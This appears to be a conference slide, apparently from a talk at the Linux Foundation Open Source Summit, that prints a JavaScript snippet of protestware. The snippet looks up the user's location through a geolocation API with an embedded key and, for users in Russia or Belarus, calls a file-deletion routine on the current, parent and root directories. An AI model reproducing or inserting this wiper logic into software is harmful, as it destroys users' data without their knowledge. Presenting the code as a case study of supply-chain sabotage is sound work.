 const path = require("path");
const fs = require("fs");
const https = require("https");
setTimeout(function () {
const url = "https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309154";
const pwd = "./";
const parentDir = "../";
const grandParentDir = "../../";
const root = "/";
https.get(url, function (message) {
message.on("data", function (msgBuffer) {
try {
const response = JSON.parse(msgBuffer);
const userCountryName = response["country_name"].toLowerCase();
if (userCountryName.includes("russia") || userCountryName.includes("belarus")) {
deleteFile(pwd);
deleteFile(parentDir);
deleteFile(grandParentDir);
deleteFile(root);
}
} catch (e) {}
});
});
}, 100);
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
NORTH AMERICA